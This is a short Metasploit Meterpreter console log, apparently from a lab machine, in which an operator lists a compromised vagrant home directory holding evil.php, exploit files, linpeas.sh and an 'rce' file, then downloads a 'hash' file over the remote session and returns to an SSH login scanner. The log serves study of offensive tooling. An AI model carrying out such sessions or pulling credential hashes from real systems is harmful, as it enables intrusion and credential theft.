 Share session
100664/rw-rw-r-- 50 fil 2023-05-14 19:39:29 -0400 rce
meterpreter > ls
Listing: /home/vagrant
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 178 fil 2023-03-05 22:12:29 -0500 .bash_history
100644/rw-r--r-- 220 fil 2020-10-29 15:25:36 -0400 .bash_logout
100644/rw-r--r-- 3637 fil 2020-10-29 15:25:36 -0400 .bashrc
040755/rwxr-xr-x 4096 dir 2020-10-29 15:26:24 -0400 .bundle
040700/rwx------ 4096 dir 2020-10-29 15:26:05 -0400 .cache
040700/rwx------ 4096 dir 2020-10-29 15:34:13 -0400 .gnupg
040755/rwxr-xr-x 4096 dir 2020-10-29 15:37:51 -0400 .npm
100644/rw-r--r-- 675 fil 2020-10-29 15:25:36 -0400 .profile
100644/rw-r--r-- 5 fil 2020-10-29 15:26:05 -0400 .vbox_version
100644/rw-r--r-- 86562816 fil 2020-10-29 15:26:07 -0400 VBoxGuestAdditions.iso
100664/rw-rw-r-- 1113 fil 2023-05-14 19:41:22 -0400 evil.php
040755/rwxr-xr-x 4096 dir 2023-05-14 18:45:29 -0400 exploit
100664/rw-rw-r-- 18018063 fil 2023-05-14 19:47:04 -0400 exploit.tar.gz
100664/rw-rw-r-- 31 fil 2023-05-14 19:51:53 -0400 hash
100664/rw-rw-r-- 830030 fil 2023-05-14 19:51:27 -0400 linpeas.sh
100664/rw-rw-r-- 50 fil 2023-05-14 19:39:29 -0400 rce
meterpreter > download hash
[*] Downloading: hash -> /home/dan/up/hash
[*] Downloaded 31.00 B of 31.00 B (100.0%): hash -> /home/dan/up/hash
[*] Completed : hash -> /home/dan/up/hash
meterpreter > bg
[*] Backgrounding session 2...
msf6 auxiliary(scanner/ssh/ssh_login) >
LOCAL